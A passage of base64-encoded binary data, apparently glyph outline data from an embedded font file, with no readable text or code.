hEF/v8GQWyRVkpvUDQaBQYECCQ6UGeATFp+TiAEAQUCAQ8kIy4/KRkJyB+2AwMOKQNlHS86GwJSk209AgIwUGt4gD0dQod7ak4rAgNIdpdRARlAOykCAjJMViKxHFBKNQAAAAIAEf/pBTMEUQAdADcAAAEzPgMXHgUPAQ4DJy4DNyMDIRMhAQ4BFB4CFxY+Aj8BPgE0LgInJg4CBwGZUBVPeKBmSnFTNh4GBwgMSXuuc2SKViUCXEv+7LsBFQEHAgUJFykhOUgrFQUHAgUKGCohNkgrFgQCnVigd0UDAitLZHN/QEdnwJNWAwNNfaFX/k8EOv29FTs/PjIhAgM7WmgqSBU8Pz8zIAIDPVtoKAAC/7cAAAOwBDsADwAaAAABAyETIwMhAS4BNz4DMwMGFh8BEycOAwOwvP7uQV3t/t4BF0I6BQZMeJpVpwgoM4owcR41KRsEOvvGAXX+iwGvM5JSWYtgMf6DMEgFAQERAQIYKDQAAf/0/kcDgQYAADUAAAEjBz4BFx4EFA8BMwMOAyMuASc3HgE3PgM/ASMTPgEuASMmBgcDIRMjNzM3IQczApjIJy1vRzlTOCIPBSMDVAs1W4ZaIUAgIhQoFR8qGg0EBQNxAwMNJiUqPBqL/uvOeSF4HQEUIMUEpcs0QgEBJj9UXWEu0f4HUZRwQwEJCOkHCgEBIzQ8GCICrBs/NiUBKR785QSlt6SkAAAAAQAl/+kDbARQAC8AACUWPgI3JQ4DJy4DPwE+BRceAwclNi4CJyYOAgczByMOAR4BAZskMiASBQEDCEFsk1hxkU8VCwkJJDlOZoBOXIBPIAT+/AEBEikmNEEmEgXTIMYFAxAr1QEbLjseAVSTazwCA1qSuWJORYR2Y0YlAgNGdZdUAR1BOSYCAi5LWyqxJE9DLAAAAAL/w//+BWsEOgAiACsAAAEDFx4DBw4DJyETIwcOBScjNzMyPgQ3EwEDFz4BNzYmJwPKPH9QhFwuBQZKd5xX/kyTiyULHzJIZohZLRcWKz8tHhMMBE0CUTCCQlEKCCQ2BDr+rAECNF6DUluOYjIBA07hSZaLeVoyAusoQlJWUR8Bzf3C/u0BA1NAMkcEAAAAAAL/+v//BXIEOgAWAB8AAAEzEyEDFx4DBw4DJyETIwMhEyEBAxc+ATc2JicBgvBJARQ7f1CEXC8FBkt4m1f+TUvwS/7rvAEVAaEwgUJSCggkNgKYAaL+rAECNF2EUlqPYTMBAa7+UgQ6/cL+7QEDUkAySAQAAf/0AAADgQYAACEAAAEjBz4BFx4EFAcDIRM+AS4BIyYGBwMhEyM3MzchBzMCqNYpLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r0WwhahsBFB7TBLHXNEIBASY/VF1hLv1XAqwbPzYlASke/OUEsbeYmAAAAAAB//r+mQPRBDoACwAAAQMzEyEDIQMhEyETAcuT8pMBFLz+/T/+7T/++7wEOvyxA0/7xv6ZAWcEOgAAAAABAEr/6AaLBbAALAAAAQMOAycuAScOAScuAzcTIQMOAR4BFxY+AjcTIQMOAR4BFxY+AjcTBoupD0t6q21Ujig9l19mkVchC6gBIKYDBQ8sLDFCKRYFpwEhpwMEESwtMEEoFgWnBbD8JGS0h00CAkhLRlECAlSIrl0D3fwiHlNLNgIDL0pYJgPe/CIfU0s1AgMwSlcmA94AAAEAOf/[base64]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[base64]/GwEDBAIQOoSBdlkzAgIyKwIo+18RNDMlAgMgNkZJQxlkyGQBZMZkQ4h8bE8sAQESKD8vIj4vHAEBM1RtdHUzASsaIgIBIThITEgbFRM7QUI1IQECKB0YLxcAAAAAAQCt/+kE9QWwAEAAAAE2LgIvATcXPgE3NiYnJTcFHgMHDgMHHgMPAQ4BHgEXFj4ENz4BJwUWFAcOBScuAzcB6QIBEikk3iyJaXkNCjlK/twsAQVemWkzBwUxT2c7N0wuEAQHAQIDCw0gMiYcEgsDDwwOARIKDgknPVNqgk5LakAaBAGEHEQ8LAMD9wEBaGhIUgQB+AECNmaXYkRrVEAYET1SYzZGCB4eFwMGHzhKSEATZMhkAWTHZESIfGtPKwEBN1t7RwAAAAABAFn/[base64]/AT4BLgEnAQ4BByc+Az8BM2onxGBtDAQDGDIp/vcj8V6VYy8ICoVqMTweBQYQBAYDDxEB/uwSDgEIBA4EARQuKwIzFIVjkhgwKSAJJfACQOsBAnFcI0Y5JgIC6wECPm6bXnuiNhhLXGUxaBs8OzgXFwEaP0NCHmQhTEItA/35fdVOUCdLTVIv1QAAAAIAbP6JA5UEOgArADcAABM3Fz4BNzYuAi8BNxceAwcOAwceAw8BBhYXBwUmNj8BNi4CJwEOAQcnPgM/ATNsI8U8VAoEBhMjGf0h5kuFYTQGAx0uPiUiKRYEBAoEAxEB/uoRBQUKAwMTJiECJhSFY5IYMCkgCSXwAYDKAQJHPRctIxgCAekBAi5VfVEtSj80FxU5QkklSyRIIBABJVMnSBw1KhsC/qt91U5QJ0tNUi/VAAAAAAH/5//oBkYFsAA1AAABIQMOBScjNxcWPgQ3EyEDDgEeARc+BTc+AScFFgYHDgUnLgM3A5r+/0sNIzhRdZ9pMR0dOFA5JBcOBXQDQLQCBAgXGCM0KBsTDAQOCw4BEgsCDgkmO1FpgU1Ze0sdBwS4/khUtKyZckIB9gEBOFxzdGsmArD7yhQwLCIHAyEyP0NBHGTIZAFkx2RDh31sTywBAkBtkVMAAf/m/+gFYwQ6ADUAAAEDBh4CFxY+BDc+AScFHgEHDgUnLgM3EyMHDgUnIzcXMj4ENxMD3XUCAQ0gHRwrHxYPCAMOCA8BBwsDDQghNUledUZZgVAgB0x3JQsdL0RihVdEIx4qPCsbEQoETAQ6/TwVNjAiAQEeMT0/OBNevV8BXrxePXx0ZEorAQE9a5FVAdPdR5SLe1szAfwBJz5QUk4eAcwAAAABAAf/5gZVBbAAJwAAAQMOAR4BFz4DNz4BJwUWBgcOBScuAz8BIQMhEyEDIRME8bICAwgWFzREKhUGDwoOARMLAQ4JJztSaYJNWXtKHAYh/lBn/uD8ASBrAbBrBbD7yhQvLCIHBEJdaClkyGQBZMdkQ4h9bU8sAgJBbpFS1v2uBbD9lgJqAAAAAf/s/+gFUwQ6ACkAAAEFAyETIQMzEyEDDgEeARcWPgQ3PgEnBR4BBw4FJy4DNwJQ/vpK/uy8ARRJ/UkBFHUCAQ4fHhwsIBYPCQMNCA4BBQsDDQghNUledUdYgVEfCwGqAf5XBDr+XAGk/T0VNjEiAQEeMD4+ORNevl4BXrxePXx0ZEsqAQE9a5BVAAABADb/6AQEBcgAMwAABS4FNxM+AxceARcHLgEnIg4EBwMOAR4DFxY+Ajc+AScFHgEHDgMB91OHaUgrCwooE2Se1YRRlENQNXY/MVFBMyUZBikEAwkXKz8uL0cyHgcOAQoBEwcGCw5UhLEVAjNYdYiVSwEGeOGtZwIBKi7lJCQBIDdKU1cp/vchUFFOPCYBASc/UClUrFUBVapVZq1+RgAAAQAu/+gDQgRRADEAACU+Azc2JichHgEHDgMnLgM/AT4FFx4BFwcuAQciDgIPAQ4BHgMB0BkiFg0DCAEDAQcDAwYJPmaJUm+ZXCIKBAgpQFZtgktBeDVEKGIzOE4zHAYFAwIGEB8y2AEVISoVM2YzM2QzUYVfMwIDYJi+YitEhnpnTCoBAR8m5SAgAT9day0qGEBDQjMfAAABAJX/5wSMBbAAIwAAASE3IQchAw4BHgEXPgM3PgEnBRYGBw4FJy4DNwHg/rUsA6wr/ryKAgMIFxg0RCoVBg8LDgESCwIOCSY8UWiCTVl7SxwHBLj4+PzDFDAsIwYEQl1oKWTIZAFkx2RDh31sTy0CAkBtkVMAAAABAHP/6QQEBDoAIQAAASM3IQcjAwYUHgEXFj4CNzYmJwUeAQcOAycuAzcBUN0qAuQq80wCDB4dJjMhEgQLBREBBQ4PCAtDcJthWX9OIAcDTuzs/ikUNjEjAQEuQ0scSI5GAUaNSFqkfkoBAT1rkVQAAQA6/+kEbgXIADwAABM+AzcuATc+AxceA